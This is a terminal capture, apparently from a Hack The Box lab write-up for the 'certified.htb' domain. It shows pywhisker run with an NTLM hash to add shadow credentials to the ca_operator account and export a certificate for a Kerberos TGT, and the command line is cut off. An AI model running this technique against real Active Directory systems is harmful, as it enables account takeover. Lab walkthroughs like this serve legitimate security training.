 ❯ pywhisker -d "certified.htb" -u "management_svc" -H "a091c1832bcdd4677c28b5a6a
[*] Searching for the target account
[*] Target user found: CN=operator ca,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: b63b3589-942b-cd83-212a-fd2a385a2077
[*] Updating the msDS-KeyCredentialLink attribute of ca_operator
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: qN5KbeFJ.pfx
[+] PFX exportiert nach: qN5KbeFJ.pfx
[i] Passwort für PFX: cAhD3B0Su8JuzGWk9xvC
[+] Saved PFX (#PKCS12) certificate & key at path: qN5KbeFJ.pfx
[*] Must be used with password: cAhD3B0Su8JuzGWk9xvC
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools